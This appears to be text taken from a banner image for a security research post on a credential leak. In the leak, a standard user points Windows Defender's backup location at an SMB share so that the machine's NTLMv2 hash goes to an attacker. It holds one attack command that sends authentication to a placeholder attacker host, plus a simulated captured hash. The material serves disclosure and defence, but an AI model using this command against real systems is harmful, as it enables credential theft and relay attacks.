 Microsoft
SECURITY RESEARCH
Abusing Windows Defender
to Leak Machine Credentials
A standard user can abuse a built-in PowerShell cmdlet to
force Windows Defender to send the machine's NTLMv2 hash
to an attacker-controlled server – no admin, no UAC bypass,
no special tricks.
Windows Defender
PowerShell
NTLMv2
Credential Leak
Local User
Windows PowerShell
PS C:\Users\user> Set-MpPreference \
-BackupLocation \\attacker\share
Windows
Defender
Standard
User
(No Admin)
PowerShell
(Built-in Cmdlet)
Windows
Defender
(Triggers Auth)
Attacker Server
(Receives NTLMv2 Hash)
SMB / NTLMv2 Authentication
[+] Received authentication from: DESKTOP-01$
[+] Hash (NTLMv2):
010100000000000D7B2C4E6F1A33...9B02C5D6E8F0...
Root Cause Analysis
</> Exploit & PoC
Impact Assessment
Mitigations